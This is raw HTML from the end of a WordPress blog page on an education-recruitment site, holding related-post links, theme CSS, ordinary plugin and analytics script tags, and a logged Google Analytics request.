                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T11:40:44+00:00" >April 28, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" class="td-image-wrap" title="On Diversity &#8211; An essay collection"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png 100w, https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="On Diversity &#8211; An essay collection" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" title="On Diversity &#8211; An essay collection">On Diversity &#8211; An essay collection</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T12:55:58+00:00" >November 16, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" class="td-image-wrap" title="The latest on government discretionary payments for umbrella and supply staff"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg 100w, https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The latest on government discretionary payments for umbrella and supply staff" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" title="The latest on government discretionary payments for umbrella and supply staff">The latest on government discretionary payments for umbrella and supply staff</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T11:34:54+00:00" >May 21, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6975e568f0894
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h4,
p {
    color: #333333;
}

.td-search-background {
    background-image: none;
}

.white-popup-block:before {
    background-image: none;
}

.footer-social-wrap {
    text-align: center;
}

.td-footer-bottom-full .footer-logo-wrap,
.td-social-style-2 .td-social-icon-wrap{
    margin-top: 0;
}

.td-social-style-2 .td-icon-font {
    background-color: #3c76ce;
    border: #3c76ce solid 1px;
    border-radius: 5px;
}


.td-pb-span5 {
    padding-right:0px;
}

.td-login-modal-js {
    display: none;
}

/*blog css*/

.td_block_template_8 .td-block-title > *:before {
    background-color: #c57fe8;
}

.td-trending-now-title {
    color: white;
}

.td-theme-wrap .td-block-title {
    font-weight: bolder;
}

/* comment area */
#reply-title {
    color: #3C76CE;
}
.logged-in-as a{
    color: #e96d42  !important;
    font-weight: normal;
}
#submit {
    background-color: #e96d42;
}

/* author */
.td-author-name a {
    color:#4971bb;
}

/*related articles*/

.td-related-left,
.td-related-right{
    padding-right: 0px !important;
    margin-right: 20px;
    border-bottom: solid;
}

/* block quote */
.td-post-content blockquote p {
text-transform: capitalize;
font-size: 20px;
font-style: normal;
line-height: 35px;
border-left: 2px #3C76CE solid;
padding-left: 10px;
}


/*linkedin share*/

.td-social-linkedin{ margin-left:8px; background-color: #006699!important;; }


/* home page */

.page-nav a:hover {
    background-color: #eff6ff;
    border: none;
}

.first_grid_3 {
    margin-bottom: 150px;
}


.td-main-page-wrap {
    padding-top: 0;
}

.td_module_wrap .td-module-title {
    font-weight: 500;
}


.td-header-style-6 .td-main-menu-logo img  {
    max-height: 50px;
}

.block-title {
    display: none;
}

.td-grid-style-1 .td-post-category,
.td-post-category{
    background-color: #E96D42;
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: #E96D42;
}

.td-module-comments {
    display: none;
}


/* category items sidebar */

.cat-item {
    background-color: #E0E9F7;
    border: solid #E0E9F7 1px;
    border-radius: 5px;
    padding-left: 10px;
    margin-bottom: 5px;
}

.cat-item a {
    color: #3C76CE;
}

/* comments */

cite,
cite a {
    color: #E96D42;
}

.td-pulldown-filter-display-option {
    background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-display-option {
     background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-list {
    background-color: #E96D42 !important;
    border-color: #F9875E !important;
}

.td-social-sharing-buttons {
    margin: 0px !important;
}

.must-log-in {
    display: none;
}


.td-icon-mobile:before,
.td-icon-search:before{
    color: #3C76CE;
}

.highlight-and-share-wrapper a {
    padding: 0px 5px;
}

.td-backstretch{
    top: -200px;
}

/*button*/

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
    background-color: #E96D42 !important;
    color: #ffffff !important;
    box-shadow: 0 0 6px 6px rgba(233,109,66,0.2) !important;
}

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover {
    background-color: #F9875E !important;
    color: #FFFFFF !important;
}

.toptext {
    margin-bottom: 10px !important;
}

.dashboard {
    background-color:#FFB8A7;
    border-radius: 80px;
}

.dashboard a {
    color: #3C76CE;
    font-weight: bold !important;
}

.dashboard a:hover {
    background-color:#E96D42;
    border-radius: 50px;
    color: white;
}

#td-header-menu {
    margin-top: 10px;
    margin-bottom: 10px;
}

/*sendgrid widget*/

.sendgrid_widget_text {
    color: #999;
}

.sendgrid_mc_label_div {
    color: #3C76CE;
}

#sendgrid_mc_email_submit {
    background-color: #888;
    border-radius: 5px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.first_grid{
    height: 250px;
}

.first_grid_3{
    height: 200px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.first_grid_3.td-pb-span12 { margin-top:0!important; }
.first_grid_3.td-pb-span12 { margin-bottom: 0!important; }

.td-header-style-6 .td-main-menu-logo img  {
    max-height: 30px;
}

#loginform-wplfta {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
}
</style>

<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/sweetalert2.all.min.js?ver=7.28.4'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/i18n.min.js?ver=cced130522e86c87a37cd7b8397b882c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var highlight_and_share = {"show_facebook":"1","show_twitter":"1","show_linkedin":"1","show_pinterest":"1","show_email":"1","show_xing":"","show_copy":"","show_whatsapp":"","twitter_username":"realiseme","twitter_fa_class":"fa fa-twitter","facebook_fa_class":"fa fa-facebook","linkedin_fa_class":"fa fa-linkedin","pinterest_fa_class":"fa fa-pinterest","xing_fa_class":"fa fa-xing","whatsapp_fa_class":"fa fa-whatsapp","copy_fa_class":"fa fa-copy","email_fa_class":"fa fa-envelope","mobile":"","content":".has-content-area,.has-excerpt-area","tweet_text":"Tweet","facebook_text":"Share","linkedin_text":"LinkedIn","pinterest_text":"Pinterest","whatsapp_text":"WhatsApp","xing_text":"Xing","copy_text":"Copy","email_text":"E-mail","icons":"1","facebook_app_id":"230308844118417","email_your_name_value":"","email_from_value":"","nonce":"9579f818f6","ajax_url":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","email_share":"Share This Post Via Email","email_subject":"Your Subject","email_your_name":"Your Name","email_send_email":"Send to Email Address","email_subject_text":"[Shared Post] %title%","email_from":"Your Email Address","email_send":"Send Email","email_cancel":"Cancel","email_close":"Close","email_loading":"https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/highlight-and-share\/img\/loading.gif","email_subject_error":"You must fill in a subject.","email_email_to":"Send to Email Address is blank.","email_email_from":"Your email address is blank.","email_email_name":"Your name is blank.","email_sending":"Sending...","customizer_preview":""};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "highlight-and-share", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/blog\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-util.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","rateAllFeatures":"Please rate all features","verifiedPurchase":"(Verified purchase)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/main.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e34d330b59c4072a847eb3bfee5d45e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1548207814&t=pageview&_s=1&dl=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F&ul=en-us%40posix&dt=Why%20Teachers%20Must%20Have%20a%20Support%20Network%20%7C%20RealiseMe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=872790144&gjid=1096386386&cid=402489366.1769334123&tid=UA-86800057-1&_gid=681100999.1769334123&_r=1&_slc=1&z=32324962
body_size: -451
content:
2,cG-16PTC9F1YV